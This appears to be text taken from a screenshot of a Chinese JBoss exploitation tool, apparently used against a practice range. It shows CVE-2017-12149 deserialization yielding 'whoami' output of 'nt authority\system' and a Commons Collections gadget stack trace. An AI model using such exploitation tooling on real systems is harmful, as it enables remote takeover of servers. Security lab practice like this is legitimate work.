 jboss综合利用工具 by:小黑
目标IP: http://cyberweb.cyberstrikelab.com:8080 漏洞选择: 2017_12149
目标信息 命令执行 文件上传 说明
命令： whoami 执行 清空
whoami
nt authority\system
RunCheckConfig.&lt;init&gt;(RunCheckConfig.java:14)
sun.reflect.NativeConstructorAccessorImpl.newInstance0(Native Method)
sun.reflect.NativeConstructorAccessorImpl.newInstance(NativeConstructorAccessorImpl.java:62)
sun.reflect.DelegatingConstructorAccessorImpl.newInstance(DelegatingConstructorAccessorImpl.java:45)
java.lang.reflect.Constructor.newInstance(Constructor.java:423)
sun.reflect.GeneratedMethodAccessor289.invoke(Unknown Source)
sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
java.lang.reflect.Method.invoke(Method.java:498)
org.apache.commons.collections.functors.InvokerTransformer.transform(InvokerTransformer.java:125)
org.apache.commons.collections.functors.ChainedTransformer.transform(ChainedTransformer.java:122)
org.apache.commons.collections.map.LazyMap.get(LazyMap.java:151)
org.apache.commons.collections.keyvalue.TiedMapEntry.getValue(TiedMapEntry.java:73)
org.apache.commons.collections.keyvalue.TiedMapEntry.hashCode(TiedMapEntry.java:120)
java.util.HashMap.hash(HashMap.java:339)